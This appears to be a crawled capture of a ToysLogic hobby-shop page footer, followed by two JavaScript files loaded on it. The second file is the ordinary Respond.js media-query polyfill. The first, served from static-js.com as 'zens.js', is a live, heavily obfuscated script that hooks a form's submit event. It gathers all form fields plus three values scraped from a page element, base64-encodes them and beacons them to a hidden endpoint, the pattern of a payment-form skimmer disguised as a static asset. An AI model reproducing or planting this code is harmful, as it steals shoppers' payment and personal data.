                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71629">Gaianotes - GE006 Fluorescent Blue Enamel Paint</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/zens.js
body_size: 4564
content:
function _0x5a64(_0x5b2429,_0x4fb3cf){var _0x493131=_0x50e5();return _0x5a64=function(_0x209740,_0xa7c2a4){_0x209740=_0x209740-0x147;var _0x936be2=_0x493131[_0x209740];if(_0x5a64['ZaWQsR']===undefined){var _0x4b9eac=function(_0x3c0893){var _0x3f0e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x472ae6='',_0x51cb7b='',_0x68db67=_0x472ae6+_0x4b9eac;for(var _0xf9659b=0x0,_0x243ccb,_0x226b78,_0x404753=0x0;_0x226b78=_0x3c0893['charAt'](_0x404753++);~_0x226b78&&(_0x243ccb=_0xf9659b%0x4?_0x243ccb*0x40+_0x226b78:_0x226b78,_0xf9659b++%0x4)?_0x472ae6+=_0x68db67['charCodeAt'](_0x404753+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x243ccb>>(-0x2*_0xf9659b&0x6)):_0xf9659b:0x0){_0x226b78=_0x3f0e4a['indexOf'](_0x226b78);}for(var _0xfe2b3=0x0,_0x4d7df6=_0x472ae6['length'];_0xfe2b3<_0x4d7df6;_0xfe2b3++){_0x51cb7b+='%'+('00'+_0x472ae6['charCodeAt'](_0xfe2b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51cb7b);};var _0x3185c9=function(_0x56cc06,_0x333b77){var _0x21fafd=[],_0x57442c=0x0,_0x488e50,_0x394848='';_0x56cc06=_0x4b9eac(_0x56cc06);var _0x5338bc;for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x21fafd[_0x5338bc]=_0x5338bc;}for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc]+_0x333b77['charCodeAt'](_0x5338bc%_0x333b77['length']))%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50;}_0x5338bc=0x0,_0x57442c=0x0;for(var _0x368438=0x0;_0x368438<_0x56cc06['length'];_0x368438++){_0x5338bc=(_0x5338bc+0x1)%0x100,_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc])%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50,_0x394848+=String['fromCharCode'](_0x56cc06['charCodeAt'](_0x368438)^_0x21fafd[(_0x21fafd[_0x5338bc]+_0x21fafd[_0x57442c])%0x100]);}return _0x394848;};_0x5a64['wniTyu']=_0x3185c9,_0x5b2429=arguments,_0x5a64['ZaWQsR']=!![];}var _0x4b557b=_0x493131[0x0],_0x50e5ef=_0x209740+_0x4b557b,_0x5a6478=_0x5b2429[_0x50e5ef];if(!_0x5a6478){if(_0x5a64['cLscby']===undefined){var _0x49656b=function(_0x1b2c21){this['zUkNyB']=_0x1b2c21,this['DySvSV']=[0x1,0x0,0x0],this['NXcaGo']=function(){return'newState';},this['Rhkgns']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rnWiSZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49656b['prototype']['JIpVhN']=function(){var _0x535290=new RegExp(this['Rhkgns']+this['rnWiSZ']),_0x8d8061=_0x535290['test'](this['NXcaGo']['toString']())?--this['DySvSV'][0x1]:--this['DySvSV'][0x0];return this['JVRqik'](_0x8d8061);},_0x49656b['prototype']['JVRqik']=function(_0xe1a1e6){if(!Boolean(~_0xe1a1e6))return _0xe1a1e6;return this['qBWToj'](this['zUkNyB']);},_0x49656b['prototype']['qBWToj']=function(_0x3af04a){for(var _0x170951=0x0,_0x5ae58b=this['DySvSV']['length'];_0x170951<_0x5ae58b;_0x170951++){this['DySvSV']['push'](Math['round'](Math['random']())),_0x5ae58b=this['DySvSV']['length'];}return _0x3af04a(this['DySvSV'][0x0]);},new _0x49656b(_0x5a64)['JIpVhN'](),_0x5a64['cLscby']=!![];}_0x936be2=_0x5a64['wniTyu'](_0x936be2,_0xa7c2a4),_0x5b2429[_0x50e5ef]=_0x936be2;}else _0x936be2=_0x5a6478;return _0x936be2;},_0x5a64(_0x5b2429,_0x4fb3cf);}(function(_0x5034ef,_0x682bdc){var _0x29c68d=_0x5a64,_0x36f534=_0x5034ef();while(!![]){try{var _0x29caf3=-parseInt(_0x29c68d(0x1a3,'@aqW'))/0x1+parseInt(_0x29c68d(0x183,'A%%3'))/0x2+-parseInt(_0x29c68d(0x155,'%GcR'))/0x3*(parseInt(_0x29c68d(0x147,'L8Bz'))/0x4)+-parseInt(_0x29c68d(0x1a9,'@aqW'))/0x5+parseInt(_0x29c68d(0x184,'$5s#'))/0x6+parseInt(_0x29c68d(0x15c,'NlZ3'))/0x7*(-parseInt(_0x29c68d(0x18d,'tn[2'))/0x8)+parseInt(_0x29c68d(0x1a7,'pEIn'))/0x9;if(_0x29caf3===_0x682bdc)break;else _0x36f534['push'](_0x36f534['shift']());}catch(_0x1864b1){_0x36f534['push'](_0x36f534['shift']());}}}(_0x50e5,0x6d4b3),(function(){var _0x400d6b=_0x5a64,_0x4ae44e=(function(){var _0x4dd357=!![];return function(_0x443bc1,_0x2f3fac){var _0x432127=_0x4dd357?function(){var _0x3b90e9=_0x5a64;if(_0x2f3fac){if(_0x3b90e9(0x161,'CP1Q')===_0x3b90e9(0x15b,'Z@Ui')){var _0x3c4864=_0x2f3fac[_0x3b90e9(0x19d,'GGKp')](_0x443bc1,arguments);return _0x2f3fac=null,_0x3c4864;}else{var _0x338d6c=_0x56accb[_0x3b90e9(0x152,'2^qm')][_0x3b90e9(0x1a0,'nFPM')](_0x3b90e9(0x156,'pmqi'));if(_0x338d6c['length']>=0x3){var _0x27e231=_0x338d6c[0x0][_0x3b90e9(0x17b,'DFAt')](),_0x21644d=_0x338d6c[0x1][_0x3b90e9(0x14a,'hAI2')](),_0x30da4b=_0x338d6c[0x2][_0x3b90e9(0x15d,'pmqi')]();_0xd7d236[_0x3b90e9(0x167,'bU#7')]({'key':'name','value':_0x27e231}),_0x210c72[_0x3b90e9(0x151,'nyyM')]({'key':_0x3b90e9(0x14c,'nyyM'),'value':_0x21644d}),_0x5d1cc2[_0x3b90e9(0x16d,'L8Bz')]({'key':_0x3b90e9(0x198,'ldRF'),'value':_0x30da4b});}}}}:function(){};return _0x4dd357=![],_0x432127;};}()),_0x2df41a=_0x4ae44e(this,function(){var _0x32ecbf=_0x5a64;if(_0x32ecbf(0x170,'^)A*')!=='OMdyp')return _0x2df41a[_0x32ecbf(0x173,'E3tv')]()[_0x32ecbf(0x171,'CP1Q')](_0x32ecbf(0x14f,'Zi0l'))[_0x32ecbf(0x14b,'9J#7')]()[_0x32ecbf(0x182,'Z@Ui')](_0x2df41a)[_0x32ecbf(0x157,'pEIn')]('(((.+)+)+)+$');else{var _0x1f2734=_0x205ee5?function(){var _0x1ac1c3=_0x32ecbf;if(_0x23d322){var _0x5ab6d9=_0x17c974[_0x1ac1c3(0x18f,'Vtd5')](_0x4d068e,arguments);return _0x7600b7=null,_0x5ab6d9;}}:function(){};return _0x3cbcc7=![],_0x1f2734;}});_0x2df41a();var _0x2a6086=(function(){var _0x1e523c=!![];return function(_0x3f5b5e,_0x48236d){var _0x51a71e=_0x1e523c?function(){if(_0x48236d){var _0x75e2fe=_0x48236d['apply'](_0x3f5b5e,arguments);return _0x48236d=null,_0x75e2fe;}}:function(){};return _0x1e523c=![],_0x51a71e;};}()),_0x51f458=_0x2a6086(this,function(){var _0xa2ee09=_0x5a64,_0x1d86a5=typeof window!==_0xa2ee09(0x179,'Zi0l')?window:typeof process===_0xa2ee09(0x153,'Zi0l')&&typeof require===_0xa2ee09(0x16b,'bU#7')&&typeof global===_0xa2ee09(0x192,'pmqi')?global:this,_0x4d291e=_0x1d86a5['console']=_0x1d86a5['console']||{},_0x4ec82=[_0xa2ee09(0x166,'nyyM'),'warn',_0xa2ee09(0x19f,'9v$h'),_0xa2ee09(0x168,'NlZ3'),_0xa2ee09(0x197,'NLHS'),_0xa2ee09(0x19b,'N(I@'),_0xa2ee09(0x16a,'n8Lk')];for(var _0x2cde88=0x0;_0x2cde88<_0x4ec82[_0xa2ee09(0x17a,'UUWa')];_0x2cde88++){var _0x4ce4f1=_0x2a6086[_0xa2ee09(0x16f,'HN&B')][_0xa2ee09(0x164,'Uubg')][_0xa2ee09(0x17d,'OYTx')](_0x2a6086),_0x5a3912=_0x4ec82[_0x2cde88],_0x2a87ca=_0x4d291e[_0x5a3912]||_0x4ce4f1;_0x4ce4f1[_0xa2ee09(0x17f,'@aqW')]=_0x2a6086['bind'](_0x2a6086),_0x4ce4f1[_0xa2ee09(0x180,'n8Lk')]=_0x2a87ca[_0xa2ee09(0x178,'ldRF')][_0xa2ee09(0x158,'UUWa')](_0x2a87ca),_0x4d291e[_0x5a3912]=_0x4ce4f1;}});_0x51f458();function _0x52d5d2(_0x32e135){var _0x11288e=_0x5a64,_0x234a3a=_0x11288e(0x190,'Z@Ui'),_0x35ba89='';for(var _0x5c0bce=0x0;_0x5c0bce<_0x32e135;_0x5c0bce++){_0x11288e(0x165,'66YC')!==_0x11288e(0x18e,'N(I@')?_0x202cac[_0x11288e(0x174,'Vtd5')]({'key':_0x144c76,'value':_0x5ea1a1}):_0x35ba89+=_0x234a3a[_0x11288e(0x160,'A%%3')](Math[_0x11288e(0x1a6,'pEIn')](Math[_0x11288e(0x163,'2^qm')]()*_0x234a3a['length']));}return _0x35ba89;}function _0x3ffdb8(_0x7657da){var _0x495dd7=_0x5a64,_0x28476b=_0x7657da[_0x495dd7(0x172,'tn[2')](function(_0x18cda5){var _0x32fbc5=_0x495dd7;if(_0x32fbc5(0x159,'NlZ3')===_0x32fbc5(0x1a5,'l3Fu'))return encodeURIComponent(_0x18cda5[_0x32fbc5(0x19a,'2UTP')])+'='+encodeURIComponent(_0x18cda5[_0x32fbc5(0x18c,'R7RE')]);else{var _0x416a83='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x23405d='';for(var _0x5c1342=0x0;_0x5c1342<_0x375bbc;_0x5c1342++){_0x23405d+=_0x416a83[_0x32fbc5(0x1a1,'A%Yv')](_0x237193[_0x32fbc5(0x15e,'Uubg')](_0x1b92d4['random']()*_0x416a83[_0x32fbc5(0x175,'Vtd5')]));}return _0x23405d;}})[_0x495dd7(0x181,'2UTP')]('&'),_0x19df0e=btoa(_0x28476b);return _0x52d5d2(0x11)+_0x19df0e;}document[_0x400d6b(0x14e,'@aqW')](_0x400d6b(0x187,'g&1$'),function(){var _0x3a8821=_0x400d6b,_0x12b73a=document['querySelector'](_0x3a8821(0x162,'L8Bz'));if(!_0x12b73a)return;_0x12b73a[_0x3a8821(0x16e,'wve%')](_0x3a8821(0x196,'wve%'),function(_0x34aa62){var _0x18a49a=_0x3a8821;if(_0x18a49a(0x15f,'hAI2')===_0x18a49a(0x18a,'NLHS'))try{var _0x498624=_0x12b73a[_0x18a49a(0x191,'pEIn')](_0x18a49a(0x176,'pmqi'));if(!_0x498624)return;var _0x89b260=new FormData(_0x498624),_0x2d5ce8=[];for(var [_0x3e3f0d,_0x12feb9]of _0x89b260[_0x18a49a(0x194,'nyyM')]()){if(_0x18a49a(0x1a2,'JOJ!')===_0x18a49a(0x18b,'L8Bz')){var _0x4d3458=_0x56cc06?function(){var _0x4adad1=_0x18a49a;if(_0x5338bc){var _0x272b1f=_0x535290[_0x4adad1(0x19c,'$5s#')](_0x8d8061,arguments);return _0xe1a1e6=null,_0x272b1f;}}:function(){};return _0x394848=![],_0x4d3458;}else _0x2d5ce8[_0x18a49a(0x19e,'8K]C')]({'key':_0x3e3f0d,'value':_0x12feb9});}var _0x1a5304=document[_0x18a49a(0x1a4,'A%Yv')](_0x18a49a(0x150,'R7RE'));if(_0x1a5304){var _0x174278=_0x1a5304['innerHTML']['split'](_0x18a49a(0x186,'nFPM'));if(_0x174278[_0x18a49a(0x17e,'$5s#')]>=0x3){var _0xf52a4c=_0x174278[0x0][_0x18a49a(0x17b,'DFAt')](),_0x3de781=_0x174278[0x1][_0x18a49a(0x199,'g&1$')](),_0x45bec7=_0x174278[0x2][_0x18a49a(0x169,'JOJ!')]();_0x2d5ce8[_0x18a49a(0x149,'Ceku')]({'key':_0x18a49a(0x17c,'%GcR'),'value':_0xf52a4c}),_0x2d5ce8['push']({'key':_0x18a49a(0x154,'3R3X'),'value':_0x3de781}),_0x2d5ce8[_0x18a49a(0x15a,'66YC')]({'key':_0x18a49a(0x148,'9v$h'),'value':_0x45bec7});}}var _0x192a59=_0x3ffdb8(_0x2d5ce8),_0x220c45=new Blob([_0x192a59],{'type':_0x18a49a(0x189,'NLHS')});navigator[_0x18a49a(0x185,'2UTP')](_0x18a49a(0x177,'UUWa'),_0x220c45);}catch(_0x3d10d7){}else{var _0x37c357=_0x3266a4[_0x18a49a(0x193,'kdaY')](_0x365e89,arguments);return _0x27eb4c=null,_0x37c357;}},!![]);});}()));function _0x50e5(){var _0x4e05fe=['WPRdISkfW7ex','pCoAW4jBW6XdwmoX','W5JcImkGW58WpZjg','WQD1fmkk','W7RdVdBdT8o/FmoAqSkyW4uSzwDTAba','vSoFnCoTmH0QWRJdJuVcPa','WO5ZWP7dNSkz','WPBdSx9FbCo0','WPGLsq','gSkuWROLx8oPe8oO','WQlcQCouvG','WR7cUCojwuv9','W7RdLCo7W7u','W6yyWQn+kCoCWPddTXGFW6/cP8ogvqtdSrRcHsDJeqBdUHRcHWK','WO3dHI3dTmoAWRqUoW','xuVcOmorACkBW5uFjW','W6ijWRLPlSko','gSohuge','W7mFtmou','kxxdUSkr','WPace2NcOcK','W61nWQWjWRK8W7H4ua','WPRdL8k3W6yaor1v','tKasW4K','WOZdLCo5W4JdGCoEW4/dQx3cIrG','ECk9BmoAvSklW6SIWP7dOr7cImkg','W45EttNdONtdIhRdLdm1W7Px','v0OvW4n2WQ9DvepdPq','aCkhj08','CSonvgrMeSkRjmowW59gW7j+WOhdVCkS','W4JdQfPYmu5FW5FdRa','wYDyW648daviWPyy','qdzXW5fs','WQj0lSkpW6a','hmohFXtdLG','W4zXdYTqWQ8lkGtcH1W','q38pW59M','WRpcRmoxuKG','WQ7dUmouW7/dSmoQW73dGKdcRcfzWQldP0vitWhcTmoDomkWWO51zGOHWPtcJueSWO3dImkAW51BBcJcI8onWOFdPNz0W7Opvs7dQmk+DSopdmkDW6JcQ1KeW4LYugG','fSk3W6BdNG/dR0e','W7pdMmoJW71kW5K','W5JdGXyqWOC','W7eWWPVcJ8oAhLq','tmk1W5WRWRn9r8ksW6uDrgFcOG','W7JdTdVdKCoI','sJPdW79JcabgWPe','WOpdGa4','qSoWCeO','t0Oc','t2CaW7Lm','WP0xdwlcRq','W5FcHhxdG8kk','sa04sW','WQGaWP7dMW','tSkvorH0','AxzatCkIaa','e1ldOmoDra','WOqQW6XoWQqgW55KwSod','E2TetCkAjWxdT8kic8oueCoz','WR3cP21dW4W','e8k3W6BdGHG','tCoQWRVcMvpcPafjWPVcMCoSWQDi','bCouz0u5WPyvW4eTW53cLmkLoq','WOyMW6LdW6jXWQDJsmoCo8oqWQW','W6eWi8kVW6G8WPFcMq','WRShWOG','s2/dRMG','BCkamJK','W4FcISkIW6u6vHrr','W7u6WOVcJ8owcfq','kmocAwD6WOKJirxcQSk0rW','W5n2WRG+WQaTW7Ltq8oApmoDWObQWRKK','aa3dRmkAjmoBWPbtAhGPdW','sCofEWtdKmoekCkyFSoKCvOmW4yYhSoQr0/dLSoRWOvF','W6qRWPZcLq','AXRcO8kEyYPHW559','r0FcRSorBmkg','nSklcmkMW69fWQC','WQXoe8kcsSkQW4VcUI/cTxpcGq','WQddMmo7WQy','bSk+W6JdNWNdTa','W6WfWRLQ','W6/cG8oOW7Wb','dCo1WPH3','WR/dSCoaW6pdOG','WPRdRSknW5SdCSkeiSkl','W6JdImoGW7u','bM8YWOrr','DSkgcH8n','k8oGoSkCiCom','WRxdN0L1mq','WR5Uf8kxW559WRtcMe7cM8o+W4lcKZPmdmklW6D9sCkyW6tcG8kCWPRdHSoC','CbxcO8kFFG8','eheYWP9mm8kGW5dcUa','bCo5WOzvW4O','W7GXWOG','k8oAW59q','W4VcPCoiW7ef','e2JdGSo+'];_0x50e5=function(){return _0x4e05fe;};return _0x50e5();}

--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/respond.js
body_size: 11106
content:
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas. Dual MIT/BSD license */
/*! NOTE: If you're already including a window.matchMedia polyfill via Modernizr or otherwise, you don't need this part */
window.matchMedia = window.matchMedia || (function(doc, undefined){
  
  var bool,
      docElem  = doc.documentElement,
      refNode  = docElem.firstElementChild || docElem.firstChild,
      // fakeBody required for <FF4 when executed in <head>
      fakeBody = doc.createElement('body'),
      div      = doc.createElement('div');
  
  div.id = 'mq-test-1';
  div.style.cssText = "position:absolute;top:-100em";
  fakeBody.style.background = "none";
  fakeBody.appendChild(div);
  
  return function(q){
    
    div.innerHTML = '&shy;<style media="'+q+'"> #mq-test-1 { width: 42px; }</style>';
    
    docElem.insertBefore(fakeBody, refNode);
    bool = div.offsetWidth == 42;  
    docElem.removeChild(fakeBody);
    
    return { matches: bool, media: q };
  };
  
})(document);



/*! Respond.js v1.1.0: min/max-width media query polyfill. (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs  */
(function( win ){
	//exposed namespace
	win.respond		= {};
	
	//define update even in native-mq-supporting browsers, to avoid errors
	respond.update	= function(){};
	
	//expose media query support flag for external use
	respond.mediaQueriesSupported	= win.matchMedia && win.matchMedia( "only all" ).matches;
	
	//if media queries are supported, exit here
	if( respond.mediaQueriesSupported ){ return; }
	
	//define vars
	var doc 			= win.document,
		docElem 		= doc.documentElement,
		mediastyles		= [],
		rules			= [],
		appendedEls 	= [],
		parsedSheets 	= {},
		resizeThrottle	= 30,
		head 			= doc.getElementsByTagName( "head" )[0] || docElem,
		base			= doc.getElementsByTagName( "base" )[0],
		links			= head.getElementsByTagName( "link" ),
		$styles           = $('style[type="text/css"]'),
		requestQueue	= [],
		tm = null,
		getDecimalValueByName = function( propValue, propName ){
			var re = new RegExp("\\(" + propName + ":[\\s]*([\\s]*[0-9\\.]+)(px|em)[\\s]*\\)");
			return (propValue.match( re ) && parseFloat( RegExp.$1 ) + ( RegExp.$2 || "" ));
		},
		
		//loop stylesheets, send text content to translate
		ripCSS			= function(){
			var sheets 	= links,
				sl 		= sheets.length,
				i		= 0,l,elm,inlineStyleContent,
				//vars for loop:
				sheet, href, media, isCSS;

			for( ; i < sl; i++ ){
				sheet	= sheets[ i ],
				href	= sheet.href,
				media	= sheet.media,
				isCSS	= sheet.rel && sheet.rel.toLowerCase() === "stylesheet";

				//only links plz and prevent re-parsing
				if( !!href && isCSS && !parsedSheets[ href ] ){

					// selectivizr exposes css through the rawCssText expando
					if (sheet.styleSheet && sheet.styleSheet.rawCssText) {

						translate( sheet.styleSheet.rawCssText, href, media );
						parsedSheets[ href ] = true;

					} else {

						if( (!/^([a-zA-Z:]*\/\/)/.test( href ) && !base) || 
							href.replace( RegExp.$1, "" ).split( "/" )[0] === win.location.host ){

							requestQueue.push( {
								href: href,
								media: media
							} );

						}

					}

				}
			}

			for(i = 0, l = $styles.length; i < l; i++ ){

				elm = $styles[i];
				inlineStyleContent = elm.innerHTML || elm.innerText || elm.textContent;

				if (inlineStyleContent) {

					translate( inlineStyleContent );

				}

			}

			makeRequests();
		},
		
		//recurse through request queue, get css text
		makeRequests	= function(){
			if( requestQueue.length ){
				var thisRequest = requestQueue.shift();
				
				ajax( thisRequest.href, function( styles ){
					translate( styles, thisRequest.href, thisRequest.media );
					parsedSheets[ thisRequest.href ] = true;
					makeRequests();
				} );
			}
		},
		
		//find media blocks in css text, convert to style blocks
		translate			= function( styles, href, media ){
            href = href || "";
            media = media || "";

			var qs			= styles.match(  /@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi ),
				ql			= qs && qs.length || 0,
				//try to get CSS path
				href		= href.substring( 0, href.lastIndexOf( "/" )),
				repUrls		= function( css ){
					return css.replace( /(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g, "$1" + href + "$2$3" );
				},
				useMedia	= !ql && media,
				//vars used in loop
				i			= 0,
				j, fullq, thisq, eachq, eql;

			//if path exists, tack on trailing slash
			if( href.length ){ href += "/"; }	
				
			//if no internal queries exist, but media attr does, use that	
			//note: this currently lacks support for situations where a media attr is specified on a link AND
				//its associated stylesheet has internal CSS media queries.
				//In those cases, the media attribute will currently be ignored.
			if( useMedia ){
				ql = 1;
			}
			

			for( ; i < ql; i++ ){
				j	= 0;
				
				//media attr
				if( useMedia ){
					fullq = media;
					rules.push( repUrls( styles ) );
				}
				//parse for styles
				else{
					fullq	= qs[ i ].match( /@media *([^\{]+)\{([\S\s]+?)$/ ) && RegExp.$1;
					rules.push( RegExp.$2 && repUrls( RegExp.$2 ) );
				}
				
				eachq	= fullq.split( "," );
				eql		= eachq.length;
					
				for( ; j < eql; j++ ){
					thisq	= eachq[ j ];
					mediastyles.push( { 
						media	: thisq.split( "(" )[ 0 ].match( /(only\s+)?([a-zA-Z]+)\s?/ ) && RegExp.$2 || "all",
						rules	: rules.length - 1,
						hasquery: thisq.indexOf("(") > -1,
						minw	: getDecimalValueByName( thisq, 'min\-width' ),
						maxw	: getDecimalValueByName( thisq, 'max\-width' ), 
						minh	: getDecimalValueByName( thisq, 'min\-height' ),
						maxh	: getDecimalValueByName( thisq, 'max\-height' ) 
					} );
				}	
			}

			// It's fix for calling applyMedia once for all styles links
			tm && window.clearTimeout( tm );
			tm = window.setTimeout(function(){
				applyMedia()
			}, 50);
		},

		lastCall,
		
		resizeDefer,
		
		// returns the value of 1em in pixels
		getEmValue		= function() {
			var ret,
				div = doc.createElement('div'),
				body = doc.body,
				fakeUsed = false;
									
			div.style.cssText = "position:absolute;font-size:1em;width:1em";
					
			if( !body ){
				body = fakeUsed = doc.createElement( "body" );
				body.style.background = "none";
			}
					
			body.appendChild( div );
								
			docElem.insertBefore( body, docElem.firstChild );
								
			ret = div.offsetWidth;
								
			if( fakeUsed ){
				docElem.removeChild( body );
			}
			else {
				body.removeChild( div );
			}
			
			//also update eminpx before returning
			ret = eminpx = parseFloat(ret);
								
			return ret;
		},

		getCSSRuleValue = function( rule ){
			return parseFloat( rule ) * ( rule.indexOf( "em" ) > -1 ? ( eminpx || getEmValue() ) : 1 );
		},
		
		//cached container for 1em value, populated the first time it's needed 
		eminpx,
		
		//enable/disable styles
		applyMedia				= function( fromResize ){
			var nameW			= "offsetWidth",
				nameH			= "offsetHeight",
				docElemPropW	= docElem[ nameW ],
				docElemPropH	= docElem[ nameH ],
				currWidth		= doc.compatMode === "CSS1Compat" && docElemPropW || doc.body[ nameW ] || docElemPropW,
				currHeight		= doc.compatMode === "CSS1Compat" && docElemPropH || doc.body[ nameH ] || docElemPropH,
				styleBlocks		= {},
				lastLink		= links[ links.length-1 ],
				now				= (new Date()).getTime(),
				i				= 0,
				l				= 0;

			//throttle resize calls	
			if( fromResize && lastCall && now - lastCall < resizeThrottle ){
				clearTimeout( resizeDefer );
				resizeDefer = setTimeout( applyMedia, resizeThrottle );
				return;
			}
			else {
				lastCall	= now;
			}

			for( i = 0, l = mediastyles.length; i < l; i++ ){

				var thisstyle = mediastyles[ i ],
					minw = thisstyle.minw,
					maxw = thisstyle.maxw,
					minh = thisstyle.minh,
					maxh = thisstyle.maxh,
					minwnull = minw === null,
					maxwnull = maxw === null,
					minhnull = minh === null,
					maxhnull = maxh === null;

				if( !minwnull ){
					minw = getCSSRuleValue( minw );
				}
				if( !maxwnull ){
					maxw = getCSSRuleValue( maxw );
				}
				if( !minhnull ){
					minh = getCSSRuleValue( minh );
				}
				if( !maxhnull ){
					maxh = getCSSRuleValue( maxh );
				}

				// if there's no media query at all (the () part), or min or max is not null, and if either is present, they're true
				if( !thisstyle.hasquery || 
					( !minwnull || !maxwnull ) && ( minwnull || currWidth >= minw ) && ( maxwnull || currWidth <= maxw ) ||
					( !minhnull || !maxhnull ) && ( minhnull || currHeight >= minh ) && ( maxhnull || currHeight <= maxh )
				){
						if( !styleBlocks[ thisstyle.media ] ){
							styleBlocks[ thisstyle.media ] = [];
						}
						styleBlocks[ thisstyle.media ].push( rules[ thisstyle.rules ] );
				}
			}
			
			//remove any existing respond style element(s)
			for( i = 0, l = appendedEls.length; i < l; i++ ){
				if( appendedEls[ i ] && appendedEls[ i ].parentNode === head ){
					head.removeChild( appendedEls[ i ] );
				}
			}
			
			//inject active styles, grouped by media type
			for( var i in styleBlocks ){
				if( styleBlocks.hasOwnProperty( i ) ){
					var ss		= doc.createElement( "style" ),
						css		= styleBlocks[ i ].join( "\n" );
					
					ss.type = "text/css";	
					ss.media	= i;
					
					//originally, ss was appended to a documentFragment and sheets were appended in bulk.
					//this caused crashes in IE in a number of circumstances, such as when the HTML element had a bg image set, so appending beforehand seems best. Thanks to @dvelyk for the initial research on this one!
					head.insertBefore( ss, lastLink.nextSibling );
					
					if ( ss.styleSheet ){ 
						ss.styleSheet.cssText = css;
					} 
					else {
						ss.appendChild( doc.createTextNode( css ) );
					}
					
					//push to appendedEls to track for later removal
					appendedEls.push( ss );
				}
			}
		},
		//tweaked Ajax functions from Quirksmode
		ajax = function( url, callback ) {
			var req = xmlHttp();
			if (!req){
				return;
			}	
			req.open( "GET", url, true );
			req.onreadystatechange = function () {
				if ( req.readyState != 4 || req.status != 200 && req.status != 304 ){
					return;
				}
				callback( req.responseText );
			}
			if ( req.readyState == 4 ){
				return;
			}
			req.send( null );
		},
		//define ajax obj 
		xmlHttp = (function() {
			var xmlhttpmethod = false;	
			try {
				xmlhttpmethod = new XMLHttpRequest();
			}
			catch( e ){
				xmlhttpmethod = new ActiveXObject( "Microsoft.XMLHTTP" );
			}
			return function(){
				return xmlhttpmethod;
			};
		})();
	
	//translate CSS
	ripCSS();
	
	//expose update for re-running respond later on
	respond.update = ripCSS;
	
	//adjust on resize
	function callMedia(){
		applyMedia( true );
	}
	if( win.addEventListener ){
		win.addEventListener( "resize", callMedia, false );
	}
	else if( win.attachEvent ){
		win.attachEvent( "onresize", callMedia );
	}
})(this);
